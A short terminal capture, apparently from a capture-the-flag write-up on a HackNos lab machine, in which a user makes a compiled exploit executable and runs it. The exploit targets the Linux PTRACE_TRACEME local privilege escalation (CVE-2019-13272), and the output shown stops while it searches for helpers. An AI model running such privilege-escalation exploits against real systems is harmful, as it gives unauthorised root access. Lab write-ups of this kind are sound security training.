 flag@hacknos:/tmp$ ls
47163.c
ptrace_traceme_root
systemd-private-bb1f30d425ee4694b968f61957cc1467-apache2.service-n1cDwl
systemd-private-bb1f30d425ee4694b968f61957cc1467-systemd-resolved.service-mRVoFi
systemd-private-bb1f30d425ee4694b968f61957cc1467-systemd-timesyncd.service-B9OQfV
tmp.VMGPu6pvM6
flag@hacknos:/tmp$ chmod -R 777 ptrace_traceme_root
flag@hacknos:/tmp$ ./ptrace_traceme_root
Linux 4.10 < 5.1.17 PTRACE_TRACEME local root (CVE-2019-13272)
[.] Checking environment ...
[!] Warning: Could not find active PolKit agent
[.] Searching for known helpers ...
[.] Searching for useful helpers ...
[.] Ignoring blacklisted helper: /usr/lib/update-notifier/package-system-locked
flag@hacknos:/tmp$